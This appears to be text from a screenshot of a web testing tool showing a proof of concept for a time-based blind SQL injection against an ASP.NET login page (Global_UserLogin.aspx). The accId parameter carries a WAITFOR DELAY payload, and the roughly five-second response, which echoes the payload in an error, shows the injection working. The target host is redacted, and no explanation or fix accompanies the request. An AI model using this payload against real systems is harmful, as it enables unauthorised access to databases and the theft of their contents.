 Request < > 数据包扫描 热加载 构造请求
Responses 59bytes / 5054ms 美化 渲染 请输入定位响应
1 GET /Global/Global_UserLogin.aspx?accId=1%27%3BWAITFOR+DELAY+%270%3A0%3A5%27--&loginCode=&password=&
type= HTTP/1.1
2 Host ? : :8090
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
4 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
5 Accept-Encoding: gzip, deflate
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/119.0
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/html; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 Set-Cookie: ASP.NET_SessionId=duytxjwez5gaut4me5wtyqb0; path=/; HttpOnly; Sam
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Wed, 22 Nov 2023 11:40:30 GMT
9 Content-Length: 59
10
11 0无法找到编号为[1';WAITFOR DELAY '0:0:5'--]的账套